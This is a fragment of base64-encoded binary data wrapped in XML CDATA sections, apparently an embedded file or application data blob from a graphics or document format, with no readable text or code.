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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Tn6KvxeqxOs5R2FGEPMOvWUwdQeYPZksOLz51CZB0nlPxGOrn7cJGkm6wYBeIxsguYCXshW6AWOm
AR5Log1fWvvRdwFtNj9FogZmcsofHAV/lplu/see/3JXT4X53GzIBhe9VqRpHPQyjVy2mf/qfJ/S
p3F0ozFm/cPulBDmKLgaFaYeez/rH2QaeP7nfZr7/gm6Y19/xg2e+7J5gACTs1CovTow/MKd0181
06jZqnjeuqoSsqEETcx9MPrXo6tlT/XnJ6JDyWB4no51r7pMt3K93XeNJ1mWHKiBGJy1FKkOWDmN
3FVjLIxWxo13Fk/lMfwz7UNTID6L43kwO2wOe/YQmfDHiitZ9sBSA0HMnNT2ckNSAn1hy6lSK2am
FQ+aMXH7MTbDLV9VVwaLd0deq2ESJxrCFUfw1o6scYvpaM1tg+1dwV5z4cxMBQtgeIAaplNYwRma
BovqzwS6prfmNtvCJRRb9tqZ0Mj7zh+DZum3z6GtKxacjkVEaEgiu3U1pzFmuvWVHWiYZCSfrQ13
Qq1Fb7LeKw5DX2DRFLyYt+iv38+caxO3Nn9jeD4w8tqTxZlTY2T6BXq1/MIL+UAoG3Q2+kjhuDyl
vgMxzbtnR1v257r6y/7u+4dMdzswABJVO03gWHAc3ry4yRn6yLS/tmbws7EpG7TXtoS2tOa/zKUg
aO1hS2jBQn9QolQ4YFAdd314epMYQAU/yy/82/dMz7i8cN8zZdrdj9/wz68zjjQasxEALszzQwWL
Z3eW4zceL3osLN0+atvmbJmAvYSlrD3Y4lawJE7vzE7DewpmsuUa2oDmrTt3z8Mze6x8+QIae6kP
ZD23349MZ1bJkU8jmVk6Xsq5wCuzPtACNVPWM7pNM51b1888RS8DPQa++Eufl1ETMVrs9ekexlON
3D7U/tpYPItJL+MzaQ0FOKdznmKuloafklil6Elg60U05XFYcin6uyTzC42ReRN9C//MQlWYQz9E
fwY7NW8LPk0Qv6YY5OB3WYJYJu7EQwFnvu2djo4F+EocvQz/zGuMdPOy8KU3hg7BBfLjkkjTjU/S
v4ihV2BrmqhJdHczqCEaI+om0WHYqFCzVO/C72KIGMMFkeCLiGoynyn6k6bXIbnQv0a/icHnqBsp
RpToddQ8Qor7TaxFi6CD5ElzifOGDow+d6AEhvaBgeANA8mF+A0UFkMbdQPJiSuOBOoV8yciRnMu
CrQhLdiXpPyQEE1Gn2iKBFPun8S0AJpfbGKITgv4co3uFTNVBIWFHoCZfC+sBNFXtHIocSSYPsOX
G0JC5a1UWoAJQmK8biKZRLkkUtzW5GjOxJzmMUUvM6sOzGRmtDijmmRmLXodSiIjsFRidAubtPIg
Jil6QK59RFa9qKXnCxI5kiKiTM4xIQWIukYvTXXTkBgSeg0R2hK1sR0Me6wN9IkQP+wGajz8Z8Q1
/WyZbr+6x9PmdRdY+l9e9oYRyezBXrmp4bP6MIprbS6wi8F+hand3mkAlkt+l37X9za578k0XVju
TiZiK2OZE4FrU9ydYZsd9nfkzgBfjOvQoIbmN05rijD9mmXrJ7PHcbwtTJ/umy2R3PbWHuWr1VOW
3aHsdJ1p7/ONdGdyXgAL9jf95+FysSPfIfqG/U7jzhl+4D9166wfwAntHwtLR9edDTq8Tpbf6Mku
Nvm1rVBibCtoKVVuEUYwpBX2GW6wXDe2EQFcU+jbRn7xwxdhnt0RGPjBz5wHd739mYHtApYSsNYD
o2ecEwWuCbSUnnROFLgmpNVHz1An7BrhMnN838mO8VDCv65ziRyDnnFH2keDShaZsYycGFL/3/Is
kCNN+VOlz3w1GzQDBtZFtpX+sGVbxvEVmcNQVYQE5MT2RdC0Twarrnz5JzRnxAY8Cyg4UvyZfSnU
/611M41eFUx3sDqJyck0RMypIOSZDAZt9AIoZn+Dmw9k/WuMjP1/39B1I1/cGddgebXiMKixBJ8c
1+JRt4hE7DH/G5dsTcRJiZsJDVPMdH7TdvDrzcmzbKca3nRPGyE91a5tDYS188s4/d7RTp/bfmqj
oMHTKTX6Yxforgus/eyubgeOSPPLTy+QKHQMJtmdN6FlHtCTHYuu/n4xOEwVjo8czOLxwqeLphLC
J2ObHi/sb2BVeo2RvzAxsxwG90c4tKxVsq1mGuwWw783sqG3oTHTeuv0oa9NPXj/8ZEyPpiw0O62
aGK1o+u3eGmszzzO5Krk8X41Z42RnpJ4+nze9vzR+nsKMYhhqdgMenc57CuSK7NoN47ZUtZ/y2Ie
R++i5YzBxyQTiVWd9IOu/+T6ziBfrOBIn3WVEm6zOvxAXb0D/8ax2oPdqY3jU6t2C3vqS8cXk336
vWU3Rbf2zjfY/CI/aJ6ztPNdAKPkzFfOthkxx+5njLaQJN6k1y+HmLLV6w1mTGgHhHEYufXrY4KO
0quX1RC4eoErePjKfV++gzCq4PxoY5XCKcejqMDLZ5FtacHOTa1eHzBfqr/olagnrAU2P24dNq+Z
6tCzIoYxUX1b5Vd/EQc1+Sw64KensHyupCc2I+dBm3QRgQAievaeCETXM9OalFOp6c7+utoeQLSz
R2aHxkhwfOuFx4XpxPgBGr/Rpk/ZiYXesbb0vANaN2gwAklEynDP2RQW7tE314ZBGvsD+e7kfl3b
AEsp9F4/drh7N/FmKO4rrAuTxmIKbJMYVDhf1sLSjn1m/JZIC6i/9zBhC5Dsffp0PNUz5ct/3x/Z
QH/gyrRszU2m3bUDz6JoLI5D2Z1ndWabKsSGknDnyx81GzQ22ugVoJ3jHaHGh7smQwef6k3D/BeQ
V/Y3bHDkKxarBRk39NpHlsTGuANzIqKLfRk6WwGmfrCJti8Fuy34xd7e4Fgdp9lJum+4XmnONTDE
G23wWsPbYCYHui4n55FZi5U/inGSBL2/oght/efrK/ptbtWBSefI4PlhySbUNc57AbvGGBsfPj6l
XurbQm/LWIP3Smw9se5QHC36tol9FxyHkQdoxoAn0wng4+Lf1WaG7/1QGuZuFukvYC+pbwlDJhUc
FHNvuX6KNzfI04uz9gOYzac2GOT0iWUdkqQwFxDv+1FjRAcgAmPgAuuzGgwm8FMpnv+tBRgjmBzE
iV6b/+rMDrlvnSEAJra/kdknywehOQTHBU66xmF5jNS/3J5MI1qopmPZI9vyJlsWt6TPzsgN6uR0
JjReveW/IjN3YbS+mnjyjPyczV2w70+GmcO2YQMS404W2lxCf34yjQeNSpVZsySZCPqEJkhklyl0
M6FIG5mN0/xX6wJ2ZEJVkK0t6fFcZrzBc+lNu2RIeMqZiHuXEX4lY/tJ97vlOR7PX1mtAZpYr0tH
39ebdPh4nqK45D0X4NDZ0FiBWdTcKu0pYeZxqcSLv/U/ezJULIH95TSKDemB8gFFWbjAMH0LzI4f
U7r/1b2xaCeDlVve1V4509G3nx3LOAf/dIM6fJ8jj17o5XrKQO81+wd2P474zb/u7Xoyo0S99rPF
UWrc8qXJ5ZJ3LPBC3Gow9sBcHJ6yf41k4H6+tHRg+9qNoKUU81iAnvMbganWdee/umfg7GFff6wV
WL6MZ0Ujrq2mz/rJNf91OLsEJmwE7JobKzzbGeC5r5SPWT6k/wKNgxAMxBImFm4Y/Hxj3sBumy8m
jWtgYkSCRAx22R9daLIx3FJevUPn8hPqiEF+HZ9AV+FmZxxA6pTHZ7NYw4Fz7B1YRcWfTMOT9QE3
O7VLx5NHPXstUmYQ+LRys6SIXRyjYLLnL2QCzmoLKgrPPRf0EmroBPd2BfckHV7bF5aBPeDsdFkF
hGXOhDp1HIzBsJk5ZL4swlyA5KthMRIWYD1hm2jd7gM7adekVbRSOdOeGBexiU8H37ErWMTdfQbz
pvAWmFQzrLAcngP5dOl4ol52HKBBFyQmUnGY/kUHh6R1YU9URhWWdMCuM87+htIG5EqQB5lBeLgQ
st2gvmhHnV/xM91TdgiiXrJi2d/f44znwDNzjLVtLwoLLG5mW/AkxSDxIPM7X8NTCT08rMEy7UPt
mnc0TivKUtrd6Faz9xfExVRY6oJj4Mloz3gh3C7xjY1TqV1DjnLs689kAm77T5CxhQQsgDrQ2AUX
GmzARcKmiL0X7A2zHQhw4pR6L1kHy7BqAJxxlxBnjZHm/Z6O/+JWtg3OJ9YRX3dwCZ9yb4XIDG0o
9uRlFGGUI9CWsEsJS8s6hB7Km/tbH42TBi31Ej79dQeBjgz+pkODTSETLl6u8OjbiVsqzn7O0/u7
xNZR0x/oc9vK5pw8/SErEurk1HLN1Za3THhx3LC2BKRwR615Cdh6Byz2dVuf+ar3YMu7Wb+gD4bR
pNEYgydPpAPs7Q6Opzdgkndu3ZX8/A0ipxfJAfoBdTB93r3AHonXMx1HGozLxrZnc0GTs7C86aaZ
sNOlgwZhkDe9wHa0X2f9u9Uq2O+N++FQKlfKbT9WOuhh6dLxlm+Sr1bjOvqwmP8zYI/hc1MhHRv3
gNkZatkxr+O0BFp+tAN77tcx0/4NvHOU8HyQvlgHuny14gPTXp89CilU6tS+OQp1p7e9xgjezCXy
m0BQF3fcPr+DyZOtALwg2wmP40tyNtL6iVZNlE4i9diFdCqaJnsiHdLlUe4AaMg4F+qsDnFgjR8N
EycT3IyuVstu1Du3NbO/Tk+3OBgN9mBcrlkmmke88jZZ3PDZ+LaF2RZm5Bs5946uHw0Ee7AxWP2G
GI0vt/MdDHzPktkvNhdat3EoTrx/aA9k5VhwyPaB8Tq5AQEOjUCttW7MU2KOvWe6vVCXkV1kl/6p
gZ7/vXNCllDKs3ewRR2xSwaLvx1ZMVEkrKw53s3bvt3LuGNYzWbCjjKkZ/oGfUFrlTaIxCRPDQ5p
4RWAMZVdZhrVEjwu3QyhHLycJrV0YHNYf8Tm74cf4L26Cz9GvBA5fBcmg20PKBznUOD1WbDX+Pgh
NUwN/xSljVuvsUNhGbQGsnWr9Tu0L7fs0BPnR6NbYN+v42YwnQ2jgnMY3mT97z4na/S/J45Nppu/
2IKn6jyVAL6xBThXcQ+XH03FlgDrZRHdJfLj76GeNdFoOsitB3vOnxgJXyu3Ta+c+fJv7p235WPe
1qcet1SzYTAuzZHjwOo/Jw4epDXDN/Q/A4VFtxBgNCOH8wgaDqUVClhTEZJRBMVUoI/sw1bcmEu0
MJ/9ODL7lLaJzyxjL1wMn/mK9gtjmkfRnk5i5UapHYwOegvQlzVOmohgqpHaooJtwOgDM88KGHyy
Y/XBqH6sKLUoEJnaC3V7BKw6uwOsoe6lsEyWAKme6WiI9AofhsjmHfjIoGUlGJd3TTLd7fIK2/h/
kjRSzgvvn/nXQKiUy788ulSZg5K7g33tqZsmQiHutU1sQkwWn4XB+xAZdhCPfyBe419exaZwn9QK
cyl5gLUjrBamCFomlNr5vd/9Xq6uJXOjquUTwwRqYAn86LI8f51PXMxheb/7B8uGsQ==
	]]>
	<![CDATA[
	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
